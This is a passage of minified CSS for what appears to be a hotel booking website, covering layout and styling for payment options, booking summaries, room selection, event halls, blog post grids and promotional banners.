0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__title{margin-bottom:16px}.booking-pay__menu{margin:0 -20px 10px;padding:0 20px 10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{margin-bottom:16px}.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.booking-summary__rooms-list{margin-bottom:16px;padding-top:1px}.booking-summary__rooms-item{border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin:-1px -20px 0;padding:18px 20px}@media only screen and (max-width:767.98px){.booking-summary__title{margin-bottom:16px}.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}.booking-options__rooms-menu{display:flex;display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));margin-bottom:25px;overflow:auto;padding-left:1px}.booking-options__rooms-menu-item{display:block}.booking-options__rooms-menu-item.active .booking-options__rooms-menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-options__rooms-menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;overflow:hidden;padding:9px 10px;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:calc(100% + 1px)}.booking-options__rooms-menu-link:hover{color:#2b2a29;text-decoration:none}.booking-options__room{display:none}.booking-options__room-info{align-items:center;border:1px solid #bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05);display:flex;gap:0 12px;line-height:1.2;margin-bottom:16px;padding:18px 16px 19px}.booking-options__room-info-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-options__room-views{margin-bottom:16px}.booking-options__room.active{display:block}@media only screen and (max-width:1239.98px){.booking-options__rooms-menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-options__title{margin-bottom:16px}.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}.booking-options__rooms-menu{display:flex;margin:0 -20px 10px;padding:0 20px 10px}.booking-options__rooms-menu-item{display:flex;flex-direction:column;flex-grow:1}.booking-options__rooms-menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}}.booking-options__rooms-list{-webkit-mask-image:none;mask-image:none}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:20px 12px 12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms__room{margin-bottom:20px}.booking-terms__room-title{align-items:center;display:flex;font-size:15px;gap:0 12px;line-height:1.2;margin-bottom:20px}.booking-terms__room-title-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-terms__room:last-child{margin-bottom:0}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 